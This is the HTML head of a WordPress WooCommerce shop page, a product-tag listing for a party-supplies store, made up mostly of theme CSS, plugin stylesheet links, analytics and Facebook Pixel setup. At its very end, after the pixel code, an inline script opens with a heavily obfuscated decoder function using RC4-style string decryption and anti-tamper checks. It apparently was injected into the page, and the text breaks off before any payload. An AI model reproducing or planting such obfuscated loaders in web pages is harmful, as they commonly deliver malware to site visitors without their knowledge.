.woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1.4.23' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768464460' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768464460' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768464460' media='all' />
<link rel='stylesheet' id='elementor-post-24593-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1768464550' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742284244' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742284222' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742284224' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742284229' media='all' />
<link rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1742284229' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"22a36b08-0788-4dc6-aee8-4ee2bfc12671","params":{"page_title":"Safari","post_type":"product_tag","post_id":1154,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/safari/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"4821abaa-f387-42cd-8c0c-51362c4157e1","params":{"page_title":"Safari","post_type":"product_tag","post_id":1154,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/safari/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"abb5a1fd-cf3f-4659-80f8-3e1ef83fb027","params":{"page_title":"Safari","post_type":"product_tag","post_id":1154,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/safari/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"2fb1bbda-8a6f-4cb2-8868-dd9311410c6a","params":{"page_title":"Safari","post_type":"product_tag","post_id":1154,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/safari/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"5663f184-71f4-444b-a86c-dc1413a4d75e","params":{"page_title":"Safari","post_type":"product_tag","post_id":1154,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/safari/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"0f5b4ed40d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768550990"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/product_tag/1154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return 